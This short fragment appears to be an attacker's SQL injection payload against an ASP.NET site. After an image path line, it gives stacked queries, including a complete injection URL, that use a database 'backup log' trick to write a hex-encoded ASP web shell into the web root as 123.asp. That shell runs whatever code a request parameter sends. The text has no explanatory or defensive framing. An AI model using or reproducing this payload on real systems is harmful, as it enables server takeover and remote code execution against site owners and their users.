 ;drop table test_tmp
;create table test_tmp (a image);
;backup log mydb to disk ='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;
;insert into test_tmp (a) values
(0x3C25657865637574652872657175657374282261222929253EDA)
;backup log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/123.asp'
;drop table test_tmp
http://www.demo1.com/index.aspx?id=1;IF EXISTS(select table_name from
information_schema.tables where table_name='test_tmp')drop table test_tmp;create table
test_tmp (a image);backup log mydb to disk
='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;insert into test_tmp (a) values
(0x3C25657865637574652872657175657374282261222929253EDA);backup log mydb to
disk = 'C:/inetpub/wwwroot/www.demo1.com/123.asp'